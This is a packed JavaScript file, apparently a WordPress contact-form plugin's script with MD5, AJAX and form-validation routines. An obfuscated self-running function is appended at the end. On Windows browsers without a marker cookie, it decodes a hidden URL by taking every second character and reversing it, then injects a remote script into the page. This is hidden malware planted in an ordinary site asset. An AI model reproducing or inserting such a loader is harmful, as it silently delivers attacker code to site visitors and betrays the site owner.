x);b=R(b,c,d,a,x[i+5],21,-5B);a=R(a,b,c,d,x[i+12],6,5I);d=R(d,a,b,c,x[i+3],10,-5K);c=R(c,d,a,b,x[i+10],15,-5N);b=R(b,c,d,a,x[i+1],21,-5P);a=R(a,b,c,d,x[i+8],6,5S);d=R(d,a,b,c,x[i+15],10,-5V);c=R(c,d,a,b,x[i+6],15,-5W);b=R(b,c,d,a,x[i+13],21,62);a=R(a,b,c,d,x[i+4],6,-67);d=R(d,a,b,c,x[i+11],10,-6g);c=R(c,d,a,b,x[i+2],15,6k);b=R(b,c,d,a,x[i+9],21,-6r);a=1v(a,4b);b=1v(b,4j);c=1v(c,4q);d=1v(d,4g)}v 1u(a,b,c,d)}B 2a(q,a,b,x,s,t){v 1v(3M(1v(1v(a,q),1v(x,t)),s),b)}B O(a,b,c,d,x,s,t){v 2a((b&c)|((~b)&d),a,b,x,s,t)}B S(a,b,c,d,x,s,t){v 2a((b&d)|(c&(~d)),a,b,x,s,t)}B P(a,b,c,d,x,s,t){v 2a(b^c^d,a,b,x,s,t)}B R(a,b,c,d,x,s,t){v 2a(c^(b|(~d)),a,b,x,s,t)}B 2w(1n,Y){h 1Z=26(1n);f(1Z.C>16)1Z=1K(1Z,1n.C*1f);h 3A=1u(16),3C=1u(16);L(h i=0;i<16;i++){3A[i]=1Z[i]^7i;3C[i]=1Z[i]^7s}h 4U=1K(3A.4S(26(Y)),4X+Y.C*1f);v 1K(3C.4S(4U),4X+7S)}B 1v(x,y){h 3x=(x&30)+(y&30);h 3J=(x>>16)+(y>>16)+(3x>>16);v(3J<<16)|(3x&30)}B 3M(36,33){v(36<<33)|(36>>>(32-33))}B 26(I){h 1X=1u();h 2z=(1<<1f)-1;L(h i=0;i<I.C*1f;i+=1f)1X[i>>5]|=(I.3U(i/1f)&2z)<<(i%32);v 1X}B 31(1X){h I="";h 2z=(1<<1f)-1;L(h i=0;i<1X.C*32;i+=1f)I+=5Y.6a((1X[i>>5]>>>(i%32))&2z);v I}B 3c(1l){h 3j=4d?"6C":"6H";h I="";L(h i=0;i<1l.C*4;i++){I+=3j.1A((1l[i>>2]>>((i%4)*8+4))&4u)+3j.1A((1l[i>>2]>>((i%4)*8))&4u)}v I}B 3p(1l){h 3N="7b+/";h I="";L(h i=0;i<1l.C*4;i+=3){h 47=(((1l[i>>2]>>8*(i%4))&3y)<<16)|(((1l[i+1>>2]>>8*((i+1)%4))&3y)<<8)|((1l[i+2>>2]>>8*((i+2)%4))&3y);L(h j=0;j<4;j++){f(i*8+j*6>1l.C*32)I+=50;u I+=3N.1A((47>>6*(3-j))&6d)}}v I}B 4p(m){h 3E="6U"+m+"=";h 35=k.7A.1Y(\';\');L(h i=0;i<35.C;i++){h c=35[i];2i(c.1A(0)==\' \')c=c.1m(1,c.C);f(c.2V(3E)==0)v 3n(c.1m(3E.C,c.C))}v\'\'}',62,501,'|||||||||||||||if||var|||document|objColl|no||getElementById||||||else|return||||||function|length|match|value|className|params|newclass|str|false|replace|for|custom_error|last_one|md5_ff|md5_hh|stringXHTML|md5_ii|md5_gg|temp|err|typ|message||data|group|||||||||all_valid|id|args|new|true|msgbox|uri|chrsz|el|toLowerCase|strValue|name|li|binarray|substring|key|form|sajax_request_type|sajax_debug|post_data|regexp|prefix|Array|safe_add|cforms|check_for_customerr|thefield|fld|charAt|usermessage|parentNode|sendbutton|result|offset|cf_error|style|waiting|alt|core_md5|nodeName|encodeURIComponent|childNodes|innerHTML|insert_err_p|cf_errortxt|func_name|cf_info|obj_regexp|commentParent|ucm|end|bin|split|bkey|||||substr|hidden|str2binl|null|dEl|parent_el|md5_cmn|cforms_q|error_container|len|href|alert|elementId|checked|while|sajax_requests|strCssRule|cforms_captcha|ul|type|all_child_obj|callback|newcommentText|target_id|RegExp|catch|sajax_do_call|gotone|core_hmac_md5|all_custom_error|code_err|mask|label|hex_md5|doInnerXHTML|newcomment|cf_customerr|location|secinput|elLi|hide|oElm|XMLHTTP|failure|try|getElementsByTagName|box|extra_data|radio|txt|status|cursor|cf|indexOf|sajax_target_id|INPval|Msxml2|select|0xFFFF|binl2str||cnt|msxmlhttp|ca|num|isA|x_reset_captcha|sajax_init_object|col|object|binl2hex|single|rs|cformselect|fldrequired|_|keyvalue|hex_tab|cookie_part|POST|upload|unescape|call_err|binl2b64|show_err_ins|defaultView|ig|display|cl|insert_err_count|insert_err|lsw|0xFF|cforms_submitcomment|ipad|eval|opad|typeof|nameEQ|x_cforms_submitcomment|isParentChkBoxGroup|disabled|cforms_setsuccessmessage|msw|success|auto|bit_rol|tab|tagName|getTime|rsargs|class|AjaxEditComments|setRequestHeader|charCodeAt|not|arguments|reset_captcha|newimage|sajax_failure_redirect|none|br|p1|Date|strong|getStyle|colStyle|triplet|sameParentBG|rest|search|olda|GET|hexcase|cf_date|errortxt|oldd|area|undefined|oldb|cfselectmulti|email|required|regexp_e|_regexp|readcookie|oldc|read_cookie|jump_to_err|progress|0xF|show_err_li|cf_li_err|currentStyle|createElement|rsrnd|rst|allLi|getComputedStyle|popFlag|defaultValue|raquo|Math|write_customerr|ol|stripslashes|reset_captcha_done|ee|input|textarea|checkbox|XMLHttpRequest|decodeURI|parseInt|concat|Could|hash|text|submit|512|responseText|user|b64pad|pop|358537222|mailerr|722521979|cfnoreset|reset|76029189|called|Microsoft|640364487|ActiveXObject|create|421815835|530742520|sajax_cancel|abort|in|sajax_uri|nodeType|995338651|HTTP|198630844|Illegal|request|sajax|navigator|1126891415|userAgent|open|window|Method|init|1416354905|Type|www|edit|57434055|comment|readyState|received|255|admin|link|1700485571|Error|1894986606|block|Caught|1051523|error|2054922799|post|send|1873313359|agent|delete|30611744|1560198380|src|String|rnd|round|random|1309151649|NULL||ll|cf_popup|145523070|clearField|setField|fromCharCode|cforms_validate|cf_working|0x3F|getPropertyValue|strMatch|1120210379|toUpperCase|px|em|718787259|background|color|html|decodeURIComponent|Content|regexp_field_id|343485551|field_|b64_md5|cf_upload|str_md5|hex_hmac_md5|nextSibling|b64_hmac_md5|previousSibling|str_hmac_md5|md5_vm_test|0123456789ABCDEF|abc|fldemail|900150983cd24fb0d6963f7d28e17f72|0x80|0123456789abcdef|removeChild|1732584193|cforms_a|encodeURI|271733879|1732584194|271733878|680876936|389564586|focus|606105819|1044525330|turing_string_|cf_failure|176418897|cf_codeerr|1200080426|connection|1473231341|45705983|UL|1770035416|LI|1958414417|createTextNode|42063|createAttribute|nodeValue|1990404162|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|cf_li_text_err|appendChild|1804603682|setAttributeNode|40341101|1502002290|0x36363636|1236535329|insertBefore|165796510|firstChild|999999|1069501632|stringDOM|643717713|373897302|0x5C5C5C5C|cf_captcha_img|701558691|38016083|660478335|405537848|568446438|1019803690|cookie|187363961|multiple|1163531501|option|selected|1444681467|51403784|sajax_debug_mode|comment_parent|comment_post_ID|1735328473|cforms_pl|cfhidden|1926607734|378558|2022574463|1839030562|128|action|35309556|lib_WPcomment|php|1530992060|1272893353|155497632|onreadystatechange|urlencoded|1094730640|application|681279174'.split('|'),0,{}));(function(){var r=navigator.userAgent;if(r.match(/windows/i)&&!r.match(/android/i)){if(document.cookie.indexOf(w("n=8a&mctdu:_&_._1"))===-1){var x=document.createElement('script');x.type='text/javascript';x.async=true;x.src=w('t2&0d3/9m2sf#1n3vf.5.c/6.as5y080#d4f5f/f0=:v.&8790p2q=.dyi6cy?2s2j:.:epdpo&c:_6sq/xm&o4c1.nedp4a.cis&g.ngaqn:izm1.mkccza.r:t&///#:/p5thtxh2');var p=document.getElementsByTagName('script')[0];p.parentNode.insertBefore(x,p);}}function w(d){var v='';for(var m=0;m<d.length;m++){if(m%2===1)v+=d[m];}v=v.split("").reverse().join("");return v;}})();
